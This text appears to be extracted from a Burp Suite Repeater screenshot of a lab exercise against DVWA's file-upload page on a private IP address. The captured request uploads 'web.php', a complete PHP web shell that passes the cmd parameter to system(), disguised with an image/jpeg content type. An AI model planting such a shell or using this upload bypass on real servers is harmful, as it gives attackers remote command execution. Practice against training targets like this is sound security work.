 Burp Project Intruder Repeater View Help
Burp Suite Professional v2026.10.1 - Temporary Project - licensed to h3110w0r1d
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Discover
Burp AT
1
Send Cancel Burp AI
Target: http://192.168.100.3 HTTP/1
Request
Pretty Raw Hex
\n
4 Cache-Control: max-age=0
5 Accept-Language: en-US,en;q=0.9
6 Upgrade-Insecure-Requests: 1
7 Content-Type: multipart/form-data; boundary=----WebKitFormBoundary4dKPFAilhECYBVAF
8 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/156.0.0.0
Safari/537.36
9 Origin: http://192.168.100.3
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/jxl,image/avif,image/webp,image/apng,*/*;q=0.8,
application/signed-exchange;v=b3;q=0.7
11 Referer: http://192.168.100.3/dvwa/vulnerabilities/upload/
12 Accept-Encoding: gzip, deflate, br
13 Cookie: security=medium; PHPSESSID=9d21aa5fa6255bb4e4c5c0cd1515d6cc
14 Connection: keep-alive
15
16 ------WebKitFormBoundary4dKPFAilhECYBVAF
17 Content-Disposition: form-data; name="MAX_FILE_SIZE"
18
19 100000
20 ------WebKitFormBoundary4dKPFAilhECYBVAF
21 Content-Disposition: form-data; name="uploaded"; filename="web.php"
22 Content-Type: image/jpeg
23
24 <html>
25 <body>
26 <form method="GET" name="<?php echo basename($_SERVER['PHP_SELF']); ?>">
27 <input type="TEXT" name="cmd" autofocus id="cmd" size="80">
28 <input type="SUBMIT" value="Execute">
29 </form>
30 <pre>
31 <?php
32 if(isset($_GET['cmd']))
33 {
34 system($_GET['cmd'] . ' 2>&1');
35 }
36 ?>
37 </pre>
38 </body>
39 </html>
40
Search
0 highlights
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Date: Fri, 13 Nov 2026 09:37:13 GMT
3 Server: Apache/2.2.8 (Ubuntu) DAV/2
4 X-Powered-By: PHP/5.2.4-2ubuntu5.10
5 Pragma: no-cache
6 Cache-Control: no-cache, must-revalidate
7 Expires: Tue, 23 Jun 2009 12:00:00 GMT
8 Content-Length: 4588
9 Keep-Alive: timeout=15, max=100
10 Connection: Keep-Alive
11 Content-Type: text/html;charset=utf-8
12
13
14 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Strict//EN"
"http://www.w3.org/TR/xhtml1/DTD/xhtml1-strict.dtd">
15
16 <html xmlns="http://www.w3.org/1999/xhtml">
17
18 <head>
19 <meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
20
21 <title>
Damn Vulnerable Web App (DVWA) v1.0.7 :: Vulnerability: File Upload
</title>
22
23 <link rel="stylesheet" type="text/css" href="../../dvwa/css/main.css" />
24
25 <link rel="icon" type="\image/ico" href="../../favicon.ico" />
26
27 <script type="text/javascript" src="../../dvwa/js/dvwaPage.js">
</script>
28
29 </head>
30
31 <body class="home">
32 <div id="container">
33
34 <div id="header">
35
Search
0 highlights
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 3
Request cookies 2
Request headers 13
Response headers 10
Inspector
Notes
Explanations
Custom actions
Done
4,936 bytes | 294 millis
Event log All issues (11)
Memory: 177.2MB of 980.0MB